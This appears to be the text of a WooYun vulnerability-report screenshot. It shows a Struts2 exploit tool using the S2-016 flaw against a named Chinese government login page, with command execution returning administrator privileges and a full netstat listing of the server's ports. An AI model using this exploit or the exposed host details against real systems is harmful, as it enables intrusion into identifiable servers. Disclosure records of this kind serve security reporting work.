 菊花： http://www.hlfire.gov.cn:8080/company/toLogin.action
爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 S2-016 2013
超时:
目标信息 执行命令 文件上传 连接小马 状态
命令： netstat -an
★K8cmd-> whoami
hlj_srv-yy-7\administrator
★K8cmd-> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1111 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING
TCP 0.0.0.0:58907 0.0.0.0:0 LISTENING
TCP 127.0.0.1:80 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:60615 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:60616 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:60617 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:60618 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:60619 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8081 0.0.0.0:0 LISTENING
TCP 127.0.0.1:60615 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:60616 127.0.0.1:3306 ESTABLISHED
www.wooyun.org